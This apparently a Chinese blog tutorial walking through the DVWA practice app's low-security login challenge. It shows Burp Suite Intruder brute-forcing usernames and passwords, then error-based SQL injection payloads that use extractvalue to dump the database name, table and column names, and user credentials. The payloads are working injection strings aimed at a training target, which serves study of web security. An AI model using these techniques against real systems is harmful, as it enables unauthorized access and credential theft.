low级别(使用burpsuite 和 sql报错注入 )

使用burpsuite



打开burp suite,配置好代理,截取数据包



在空白处右键选择send to Intruder ,或者直接ctrl+l 键





进入Intruder,清除所有原来默认的变量



只对username和password添加变量

选择Attack type为Cluster Bomb

选择Attack type为Cluster Bomb





Payload set 为1,表示为第一个参数设置字典为2就是为第二个参数设置字典





可以修改线程数提高速度,选择start attack,开始破解

admin password 长度与其他不同 ,破解成功





登录成功



sql注入





1.获取用户



1’ and extractvalue(1,concat(’~’,(select+user()),’~’))#



2.获取数据库名



1’ and extractvalue(1,concat(’~’,(select database()),’~’))#



3.获取表名



1’ and extractvalue(1,concat(’~’,(select concat(table_name) from information_schema.tables where table_schema=‘dvwa’ limit 0,1),’~’))#

1’ and extractvalue(1,concat(’~’,(select concat(table_name) from information_schema.tables where table_schema=‘dvwa’ limit 1,1),’~’))#

1’ and extractvalue(1,concat(’~’,(select concat(table_name) from information_schema.tables where table_schema=‘dvwa’ limit 2,1),’~’))#





报错证明只有两张表

4.获取列名

1’ and extractvalue(1,concat(’~’,(select concat(column_name) from information_schema.columns where table_name=‘users’ limit 0,1),’~’))#

1’ and extractvalue(1,concat(’~’,(select concat(column_name) from information_schema.columns where table_name=‘users’ limit 1,1),’~’))#

修改limit值,查看全部列名 我们只用user,password这两列

5.获取字段值

1’ and extractvalue(1,concat(’~’,(select concat(user)from dvwa.users limit 0,1),’~’))#

1’ and extractvalue(1,concat(’~’,(select concat(password)from dvwa.users limit 0,1),’~’))#

1472

1472

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?